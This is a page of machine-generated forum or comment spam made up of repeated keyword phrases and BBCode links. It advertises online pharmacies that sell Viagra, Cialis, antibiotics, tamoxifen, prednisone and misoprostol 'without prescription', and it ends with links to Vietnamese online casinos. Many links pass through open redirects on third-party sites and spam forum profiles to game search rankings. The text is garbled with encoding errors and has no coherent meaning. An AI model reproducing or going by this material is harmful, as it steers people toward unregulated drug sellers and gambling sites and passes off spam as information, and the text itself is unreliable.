[url=http://mail.cu-cisneros.es/webmail/redir.php?https://tadalafiliq.com]cheapest cialis[/url] Cialis 20mg price and [url=https://slovakia-forex.com/members/258285-eazgiwwmpt]Cheap Cialis[/url] cialis for sale
buy Viagra over the counter: sildenafil iq – Viagra online price
Viagra Tablet price Cheap generic Viagra or Viagra online price
https://www.google.ms/url?sa=t&url=https://sildenafiliq.com Cheapest Sildenafil online
[url=http://maps.google.no/url?q=http://sildenafiliq.com]buy Viagra over the counter[/url] Viagra online price and [url=http://yslit.com/home.php?mod=space&uid=646564]Viagra generic over the counter[/url] viagra canada
Kamagra 100mg: Kamagra Oral Jelly Price – Kamagra 100mg
http://kamagraiq.com/# buy Kamagra
Generic Cialis without a doctor prescription [url=http://tadalafiliq.com/#]cheapest cialis[/url] п»їcialis generic
Kamagra 100mg: Kamagra gel – Kamagra Oral Jelly
http://kamagraiq.shop/# cheap kamagra
https://indianpharmgrx.com/# indian pharmacies safe
reliable canadian pharmacy [url=https://canadianpharmgrx.com/#]CIPA approved pharmacies[/url] canada pharmacy online legit
canadapharmacyonline: canadian pharmacy – canada ed drugs
https://canadianpharmgrx.xyz/# drugs from canada
cheapest online pharmacy india: Generic Medicine India to USA – top 10 pharmacies in india
indian pharmacy: Healthcare and medicines from India – world pharmacy india
reputable indian pharmacies [url=http://indianpharmgrx.com/#]indian pharmacy[/url] indian pharmacy online
https://mexicanpharmgrx.shop/# best mexican online pharmacies
clindamycin for sale – buy chloramphenicol for sale chloromycetin price
mexican drugstore online [url=https://mexicanpharmgrx.com/#]online pharmacy in Mexico[/url] buying prescription drugs in mexico online
canada drugs online reviews pharmacy canadian or canadadrugpharmacy com
https://www.google.je/url?sa=t&url=https://canadianpharmgrx.com safe online pharmacies in canada
[url=https://anolink.com/?link=https://canadianpharmgrx.com]drugs from canada[/url] canadian pharmacy 24 com and [url=http://www.tmml.top/home.php?mod=space&uid=76661]cheap canadian pharmacy online[/url] best canadian online pharmacy
http://canadianpharmgrx.com/# canadian pharmacy 24h com
https://mexicanpharmgrx.com/# mexican pharmaceuticals online
top 10 pharmacies in india [url=https://indianpharmgrx.com/#]Generic Medicine India to USA[/url] п»їlegitimate online pharmacies india
best online pharmacy india: indian pharmacy – buy prescription drugs from india
mexican online pharmacies prescription drugs: Pills from Mexican Pharmacy – pharmacies in mexico that ship to usa
https://canadianpharmgrx.com/# reliable canadian online pharmacy
canadapharmacyonline [url=https://canadianpharmgrx.com/#]Canada pharmacy online[/url] canadian pharmacy no rx needed
canadian pharmacy: Pharmacies in Canada that ship to the US – reputable canadian pharmacy
http://mexicanpharmgrx.shop/# mexican online pharmacies prescription drugs
canadian pharmacy king reviews my canadian pharmacy review or canadadrugpharmacy com
http://dl.theme-wordpress.ir/index.php?url=http://canadianpharmgrx.com prescription drugs canada buy online
[url=http://jyotu.net/modules/wordpress/wp-ktai.php?view=redir&url=http://canadianpharmgrx.com]canadianpharmacymeds com[/url] canadian pharmacy no rx needed and [url=http://bxlm100.com/home.php?mod=space&uid=1509895]best canadian pharmacy to order from[/url] canadian pharmacy 365
buy medicines online in india: indian pharmacy – buy medicines online in india
canadapharmacyonline com pharmacy wholesalers canada or best canadian pharmacy
http://j-page.biz/canadianpharmgrx.xyz canada pharmacy world
[url=http://okashi-oroshi.net/modules/wordpress/wp-ktai.php?view=redir&url=https://canadianpharmgrx.xyz]canadian pharmacy india[/url] canadian king pharmacy and [url=http://talk.dofun.cc/home.php?mod=space&uid=700082]canadian drug pharmacy[/url] canadian pharmacy near me
indian pharmacy online [url=http://indianpharmgrx.com/#]Healthcare and medicines from India[/url] world pharmacy india
http://canadianpharmgrx.xyz/# canada pharmacy
reputable indian online pharmacy reputable indian pharmacies or top online pharmacy india
https://maps.google.com.ua/url?sa=t&url=https://indianpharmgrx.com india pharmacy mail order
[url=https://dev.nylearns.org/module/standards/portalsendtofriend/sendtoafriend/index/?url=https://indianpharmgrx.com]india pharmacy mail order[/url] top online pharmacy india and [url=https://m.414500.cc/home.php?mod=space&uid=3529411]india pharmacy[/url] Online medicine home delivery
buying from online mexican pharmacy [url=http://mexicanpharmgrx.shop/#]online pharmacy in Mexico[/url] best online pharmacies in mexico
https://mexicanpharmgrx.shop/# reputable mexican pharmacies online
mexico drug stores pharmacies mexico pharmacies prescription drugs or mexico drug stores pharmacies
https://www.google.com.tr/url?sa=t&url=http://mexicanpharmgrx.com reputable mexican pharmacies online
[url=http://www.boosterforum.net/vote-152-153.html?adresse=mexicanpharmgrx.com/interior-design-review/ideasxchange::]mexican rx online[/url] mexican drugstore online and [url=https://www.xiaoditech.com/bbs/home.php?mod=space&uid=1688872]purple pharmacy mexico price list[/url] best online pharmacies in mexico
http://indianpharmgrx.shop/# best online pharmacy india
buying prescription drugs in mexico online: buying prescription drugs in mexico online – reputable mexican pharmacies online
canadian pharmacies comparison: Canadian pharmacy prices – canadian pharmacy 24
mexican border pharmacies shipping to usa [url=https://mexicanpharmgrx.shop/#]Pills from Mexican Pharmacy[/url] reputable mexican pharmacies online
mexican pharmaceuticals online: online pharmacy in Mexico – buying prescription drugs in mexico online
http://mexicanpharmgrx.com/# reputable mexican pharmacies online
legit canadian online pharmacy ordering drugs from canada or canadian pharmacy
https://maps.google.ht/url?q=https://canadianpharmgrx.com best online canadian pharmacy
[url=http://start.midnitemusic.ch/index.php?url=http://canadianpharmgrx.com]canadian pharmacy[/url] canadian pharmacy world and [url=http://www.021bababa.org/space-uid-492575.html]my canadian pharmacy rx[/url] canadian pharmacy victoza
buy azithromycin 250mg pills – order flagyl generic ciprofloxacin oral
https://mexicanpharmgrx.com/# purple pharmacy mexico price list
reputable indian pharmacies [url=https://indianpharmgrx.com/#]reputable indian online pharmacy[/url] indian pharmacy online
pharmacies in mexico that ship to usa: mexican online pharmacies prescription drugs – best online pharmacies in mexico
https://canadianpharmgrx.xyz/# legit canadian pharmacy online
http://canadianpharmgrx.xyz/# canadian pharmacy ltd
pet meds without vet prescription canada [url=http://canadianpharmgrx.com/#]Pharmacies in Canada that ship to the US[/url] canadian pharmacy no scripts
canadian pharmacy online store: Canada pharmacy – online canadian pharmacy
where can i buy nolvadex: nolvadex during cycle – nolvadex vs clomid
cipro [url=https://ciprofloxacin.guru/#]buy cipro online canada[/url] cipro ciprofloxacin
ciprofloxacin generic price: buy cipro – cipro
doxycycline 100mg tablets: doxycycline generic – doxycycline 200 mg
http://ciprofloxacin.guru/# ciprofloxacin mail online
raloxifene vs tamoxifen: tamoxifen breast cancer prevention – buy tamoxifen
tamoxifen effectiveness [url=http://nolvadex.icu/#]does tamoxifen cause weight loss[/url] tamoxifen bone pain
diflucan cream: where can i get diflucan – diflucan 200 mg price
buy cytotec online fast delivery: cytotec online – cytotec abortion pill
doxycycline hyc 100mg: online doxycycline – doxycycline 150 mg
tamoxifen for sale [url=http://nolvadex.icu/#]tamoxifen adverse effects[/url] hysterectomy after breast cancer tamoxifen
ciprofloxacin over the counter cipro pharmacy or п»їcipro generic
http://maps.google.it/url?q=https://ciprofloxacin.guru cipro
[url=http://cse.google.ml/url?q=https://ciprofloxacin.guru]ciprofloxacin[/url] buy cipro cheap and [url=http://bbs.xinhaolian.com/home.php?mod=space&uid=3677978]ciprofloxacin generic price[/url] ciprofloxacin over the counter
buy doxycycline: order doxycycline – price of doxycycline
п»їcipro generic: cipro online no prescription in the usa – ciprofloxacin
doxycycline vibramycin [url=https://doxycyclinest.pro/#]doxycycline mono[/url] doxycycline 100mg online
tamoxifen lawsuit nolvadex pills or tamoxifen cancer
http://pogrzeby-bielsko.firmeo.biz/redir.php?target=nolvadex.icu tamoxifen breast cancer
[url=http://www.kimberleychamber.com/redirect.aspx?destination=http://nolvadex.icu]tamoxifen for breast cancer prevention[/url] tamoxifen cyp2d6 and [url=https://masterbationtube.com/user/wvnholuevp/videos]tamoxifen postmenopausal[/url] tamoxifen breast cancer prevention
buy doxycycline without prescription buy generic doxycycline or doxycycline generic
https://www.google.com.sv/url?q=https://doxycyclinest.pro buy doxycycline online uk
[url=https://maps.google.com.cu/url?q=https://doxycyclinest.pro]doxycycline 100mg tablets[/url] buy doxycycline monohydrate and [url=http://www.zhuangxiuz.com/home.php?mod=space&uid=814217]order doxycycline 100mg without prescription[/url] doxycycline hydrochloride 100mg
doxycycline without prescription: how to order doxycycline – doxycycline 100mg price
ciprofloxacin 500 mg tablet price: buy cipro online without prescription – buy ciprofloxacin
albuterol over the counter – fexofenadine 180mg uk order theo-24 Cr 400mg for sale
http://doxycyclinest.pro/# doxylin
buy cipro online [url=http://ciprofloxacin.guru/#]ciprofloxacin[/url] buy cipro online canada
buy cytotec online fast delivery: cytotec pills buy online – buy cytotec pills
purchase cytotec Cytotec 200mcg price or buy cytotec online fast delivery
https://www.google.com.na/url?q=https://misoprostol.top buy misoprostol over the counter
[url=http://m.landing.siap-online.com/?goto=https://misoprostol.top]order cytotec online[/url] cytotec abortion pill and [url=http://www.0551gay.com/space-uid-90633.html]purchase cytotec[/url] buy cytotec online fast delivery
cipro ciprofloxacin ciprofloxacin order online or buy ciprofloxacin over the counter
https://www.99entranceexam.in/docs/index.php?url=https://ciprofloxacin.guru cipro online no prescription in the usa
[url=http://maps.google.com/url?q=https://ciprofloxacin.guru]buy generic ciprofloxacin[/url] cipro 500mg best prices and [url=https://slovakia-forex.com/members/260162-zpxbrxzoyr]п»їcipro generic[/url] ciprofloxacin
where can i purchase diflucan: diflucan.com – buy diflucan over the counter
candida diflucan [url=http://diflucan.icu/#]diflucan 150 mg cost[/url] diflucan 150 mg pill
cytotec buy online usa: buy cytotec in usa – buy cytotec pills online cheap
tamoxifenworld: nolvadex steroids – femara vs tamoxifen
cytotec buy online usa: Misoprostol 200 mg buy online – п»їcytotec pills online
can you buy diflucan over the counter uk [url=http://diflucan.icu/#]diflucan 150 mg otc[/url] diflucan cost uk
ciprofloxacin over the counter: ciprofloxacin order online – buy ciprofloxacin over the counter
covid ivermectin – ivermectin australia cefaclor 250mg cheap
http://nolvadex.icu/# tamoxifen and uterine thickening
tamoxifen chemo: tamoxifen generic – tamoxifen vs raloxifene
buy cipro [url=http://ciprofloxacin.guru/#]purchase cipro[/url] ciprofloxacin mail online
doxycycline tablets: buy generic doxycycline – doxycycline prices
liquid tamoxifen: tamoxifen estrogen – tamoxifen medication
ciprofloxacin generic buy ciprofloxacin over the counter or п»їcipro generic
http://baninapresne.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=https://ciprofloxacin.guru/ ciprofloxacin over the counter
[url=http://lonevelde.lovasok.hu/out_link.php?url=http://ciprofloxacin.guru/]ciprofloxacin over the counter[/url] buy cipro online and [url=https://lhgangguanwang.com/home.php?mod=space&uid=167162]purchase cipro[/url] buy generic ciprofloxacin
Abortion pills online: buy cytotec online fast delivery – order cytotec online
diflucan generic brand [url=http://diflucan.icu/#]diflucan online no prescription[/url] where to buy diflucan online
doxycycline 50mg: doxycycline prices – how to buy doxycycline online
diflucan 150 cost: diflucan 50mg capsules – where to get diflucan without a prescription
nolvadex vs clomid: tamoxifen men – where to get nolvadex
buy cipro online without prescription [url=https://ciprofloxacin.guru/#]ciprofloxacin generic[/url] buy cipro online without prescription
buy cipro cheap: ciprofloxacin mail online – purchase cipro
prednisone 10mg online: prednisone 54899 – buy prednisone canadian pharmacy
prednisone 2 mg daily [url=https://prednisonea.store/#]prednisone ordering online[/url] can you buy prednisone without a prescription
clomid: order clomid prices – can you get clomid now
can you buy cheap clomid without insurance: buying cheap clomid no prescription – can you buy clomid now
zithromax online usa no prescription [url=http://azithromycina.pro/#]zithromax antibiotic[/url] buy zithromax
http://clomida.pro/# where buy generic clomid online
generic zithromax 500mg: generic zithromax 500mg india – how to buy zithromax online
http://stromectola.top/# stromectol for head lice
buy prednisone with paypal canada: buy cheap prednisone – where to buy prednisone in canada
buy prednisone online india [url=https://prednisonea.store/#]buy 40 mg prednisone[/url] prednisone 20 mg pill
clarinex drug – order beclomethasone for sale buy albuterol 2mg inhaler
get generic clomid now: how to buy clomid without dr prescription – cheap clomid now
http://stromectola.top/# ivermectin 50mg/ml
order cheap clomid without rx: where can i buy clomid without prescription – can i order cheap clomid no prescription
stromectol ivermectin tablets: ivermectin cost uk – stromectol buy uk
can you buy amoxicillin over the counter canada [url=https://amoxicillina.top/#]amoxicillin 500mg price in canada[/url] where to buy amoxicillin
amoxicillin buy no prescription buy amoxicillin from canada or amoxicillin 250 mg price in india
https://liverny.jp/_m/index.php?a=free_page/goto_mobile&referer=https://amoxicillina.top buy amoxicillin 500mg online
[url=http://images.google.hn/url?q=http://amoxicillina.top]amoxicillin 500 mg without a prescription[/url] amoxicillin 875 125 mg tab and [url=https://98e.fun/space-uid-7437499.html]amoxicillin pills 500 mg[/url] cost of amoxicillin 875 mg
https://stromectola.top/# stromectol 3 mg
where to buy amoxicillin: antibiotic amoxicillin – amoxicillin buy online canada
http://prednisonea.store/# prednisone pack
zithromax cost australia: zithromax 250 mg australia – where can i buy zithromax uk
order generic clomid pill [url=https://clomida.pro/#]can i purchase clomid tablets[/url] where can i get clomid no prescription
http://stromectola.top/# stromectol 6 mg dosage
stromectol tablets: generic stromectol – stromectol lotion
zithromax for sale cheap: zithromax tablets – zithromax over the counter uk
https://edpill.top/# ed medicine online
canadian pharmacy no prescription needed: no prescription pharmacy paypal – reputable online pharmacy no prescription
no prescription drugs online [url=https://medicationnoprescription.pro/#]buy meds online no prescription[/url] no prescription online pharmacy
http://onlinepharmacyworld.shop/# canadian pharmacy world coupon code
http://edpill.top/# best online ed pills
online pharmacy without a prescription: online pharmacies no prescription – canada prescriptions by mail
https://onlinepharmacyworld.shop/# promo code for canadian pharmacy meds
erection pills online [url=http://edpill.top/#]buy ed meds[/url] erection pills online
http://edpill.top/# low cost ed medication
ed meds online: where can i buy ed pills – cheap erection pills
http://onlinepharmacyworld.shop/# best online pharmacy no prescription
edmeds: best ed meds online – online ed pharmacy
brand medrol – order loratadine without prescription azelastine 10 ml tablet
buy prescription online pharmacy with no prescription or online pharmacies without prescription
https://images.google.gp/url?sa=t&url=https://medicationnoprescription.pro online pharmacy without prescriptions
[url=http://php.sonne-cie.de/?a[]=where+can+i+buy+viagra+online]buy medication online with prescription[/url] cheap prescription medication online and [url=https://www.sdrxmc.com/home.php?mod=space&uid=1529915]canadian pharmacy online no prescription[/url] online meds no prescription
canadian prescriptions in usa [url=https://medicationnoprescription.pro/#]canadian prescription[/url] order medication without prescription
http://medicationnoprescription.pro/# mexican pharmacy no prescription
https://edpill.top/# online ed pharmacy
get ed meds online: erectile dysfunction pills for sale – how to get ed meds online
cheapest ed treatment cheapest online ed meds or where can i buy erectile dysfunction pills
https://www.google.cd/url?sa=t&url=https://edpill.top cheapest ed pills
[url=https://toolbarqueries.google.co.ug/url?sa=t&url=https://edpill.top]ed meds on line[/url] erectile dysfunction medicine online and [url=http://www.coin520.com/home.php?mod=space&uid=32037]order ed meds online[/url] cheap ed pills online
buy prescription online buying prescription drugs online from canada or no prescription
https://www.google.nu/url?q=https://medicationnoprescription.pro online meds no prescription
[url=https://www.techjobscafe.com/goto.php?s=Top&goto=https://medicationnoprescription.pro]buy prescription online[/url] pills no prescription and [url=http://skiindustry.org:/forum/member.php?action=profile&uid=1163984]how to get a prescription in canada[/url] can you buy prescription drugs in canada
http://onlinepharmacyworld.shop/# canada pharmacy not requiring prescription
buying drugs online no prescription [url=http://medicationnoprescription.pro/#]no prescription canadian pharmacy[/url] canada prescription drugs online
foreign pharmacy no prescription legal online pharmacy coupon code or rx pharmacy coupons
https://www.google.az/url?q=https://onlinepharmacyworld.shop online pharmacy discount code
[url=http://www.nokiazone.ru/nz?rid=94006&link=http://onlinepharmacyworld.shop]online pharmacy no prescription[/url] canadian pharmacy coupon and [url=https://masterbationtube.com/user/tolgjgccnl/videos]pharmacy no prescription required[/url] no prescription required pharmacy
cheapest ed meds: best ed meds online – ed drugs online
https://medicationnoprescription.pro/# medications online without prescriptions
https://onlinepharmacyworld.shop/# cheap pharmacy no prescription
http://onlinepharmacyworld.shop/# best online pharmacy no prescription
order glyburide pills – micronase 5mg ca order dapagliflozin 10mg generic
canadian pharmacy no prescription needed: best no prescription online pharmacy – canadian pharmacy no prescription
http://medicationnoprescription.pro/# no prescription needed
foreign pharmacy no prescription [url=http://onlinepharmacyworld.shop/#]canada drugs coupon code[/url] canadian online pharmacy no prescription
prescription canada: canadian pharmacy online no prescription – online pharmacy reviews no prescription
casino tr?c tuy?n uy tín: web c? b?c online uy tín – casino online uy tín
http://casinvietnam.com/# casino tr?c tuy?n uy tin
casino tr?c tuy?n vi?t nam [url=https://casinvietnam.shop/#]casino online uy tin[/url] casino tr?c tuy?n vi?t nam
casino tr?c tuy?n vi?t nam: casino tr?c tuy?n vi?t nam – game c? b?c online uy tín
casino tr?c tuy?n vi?t nam casino tr?c tuy?n or game c? b?c online uy tin
https://images.google.ws/url?sa=t&url=https://casinvietnam.shop casino tr?c tuy?n vi?t nam
[url=https://images.google.ad/url?q=https://casinvietnam.shop]casino tr?c tuy?n uy tin[/url] game c? b?c online uy tin and [url=http://talk.dofun.cc/home.php?mod=space&uid=751066]choi casino tr?c tuy?n tren di?n tho?i[/url] web c? b?c online uy tin
https://casinvietnam.shop/# casino tr?c tuy?n vi?t nam
casino tr?c tuy?n uy tin [url=http://casinvietnam.shop/#]danh bai tr?c tuy?n[/url] casino tr?c tuy?n uy tin
https://casinvietnam.shop/# casino tr?c tuy?n
casino tr?c tuy?n danh bai tr?c tuy?n or casino tr?c tuy?n uy tin
https://www.google.ml/url?sa=t&url=https://casinvietnam.shop casino tr?c tuy?n uy tin
[url=https://toolbarqueries.google.at/url?sa=t&url=https://casinvietnam.shop]choi casino tr?c tuy?n tren di?n tho?i[/url] casino tr?c tuy?n vi?t nam and [url=http://www.9kuan9.com/home.php?mod=space&uid=566205]casino tr?c tuy?n vi?t nam[/url] choi casino tr?c tuy?n tren di?n tho?i
casino tr?c tuy?n casino online uy tin or casino online uy tin
https://australianmodern.com.au/?URL=http://casinvietnam.com game c? b?c online uy tin
[url=https://www.google.ht/url?q=https://casinvietnam.com]casino tr?c tuy?n[/url] casino tr?c tuy?n and [url=http://80tt1.com/home.php?mod=space&uid=813434]casino online uy tin[/url] game c? b?c online uy tin
web c? b?c online uy tín: casino tr?c tuy?n – web c? b?c online uy tín
game c? b?c online uy tín: game c? b?c online uy tín – casino online uy tín
https://casinvietnam.shop/# casino tr?c tuy?n vi?t nam
web c? b?c online uy tin danh bai tr?c tuy?n or choi casino tr?c tuy?n tren di?n tho?i
https://cse.google.co.uz/url?sa=t&url=https://casinvietnam.shop casino tr?c tuy?n vi?t nam
[url=https://www.google.ms/url?sa=t&url=https://casinvietnam.shop]game c? b?c online uy tin[/url] casino tr?c tuy?n and [url=https://bbs.tlcq666.com/home.php?mod=space&uid=30177]casino tr?c tuy?n vi?t nam[/url] web c? b?c online uy tin
dánh bài tr?c tuy?n: choi casino tr?c tuy?n trên di?n tho?i – casino tr?c tuy?n uy tín
http://casinvietnam.com/# game c? b?c online uy tin
prandin pills – repaglinide 1mg uk order empagliflozin without prescription
casino tr?c tuy?n vi?t nam: casino tr?c tuy?n vi?t nam – casino tr?c tuy?n vi?t nam
casino online uy tin choi casino tr?c tuy?n tren di?n tho?i or casino tr?c tuy?n vi?t nam
https://maps.google.mv/url?sa=t&url=https://casinvietnam.com choi casino tr?c tuy?n tren di?n tho?i
[url=http://images.google.co.ck/url?q=https://casinvietnam.com]casino tr?c tuy?n uy tin[/url] casino tr?c tuy?n uy tin and [url=https://lhgangguanwang.com/home.php?mod=space&uid=179043]casino online uy tin[/url] choi casino tr?c tuy?n tren di?n tho?i
choi casino tr?c tuy?n tren di?n tho?i casino tr?c tuy?n uy tin or casino online uy tin
https://cse.google.dm/url?q=https://casinvietnam.shop casino tr?c tuy?n
[url=https://cse.google.com.pr/url?sa=t&url=https://casinvietnam.shop]casino tr?c tuy?n[/url] casino tr?c tuy?n vi?t nam and [url=http://talk.dofun.cc/home.php?mod=space&uid=753903]choi casino tr?c tuy?n tren di?n tho?i[/url] casino online uy tin
https://casinvietnam.shop/# casino tr?c tuy?n vi?t nam
choi casino tr?c tuy?n trên di?n tho?i: casino tr?c tuy?n vi?t nam – casino tr?c tuy?n
https://casinvietnam.shop/# casino tr?c tuy?n vi?t nam
casino online uy tín: casino tr?c tuy?n vi?t nam – casino tr?c tuy?n uy tín
http://casinvietnam.shop/# danh bai tr?c tuy?n
casino tr?c tuy?n vi?t nam: choi casino tr?c tuy?n trên di?n tho?i – choi casino tr?c tuy?n trên di?n tho?i
dánh bài tr?c tuy?n: choi casino tr?c tuy?n trên di?n tho?i – casino tr?c tuy?n vi?t nam
web c? b?c online uy tin [url=http://casinvietnam.com/#]casino tr?c tuy?n vi?t nam[/url] casino tr?c tuy?n vi?t nam
http://casinvietnam.com/# casino tr?c tuy?n
web c? b?c online uy tín: casino tr?c tuy?n vi?t nam – casino tr?c tuy?n vi?t nam
casino online uy tin [url=https://casinvietnam.shop/#]choi casino tr?c tuy?n tren di?n tho?i[/url] web c? b?c online uy tin
http://casinvietnam.com/# casino tr?c tuy?n vi?t nam
casino tr?c tuy?n uy tín: dánh bài tr?c tuy?n – casino tr?c tuy?n
game c? b?c online uy tin [url=http://casinvietnam.com/#]casino tr?c tuy?n vi?t nam[/url] casino online uy tin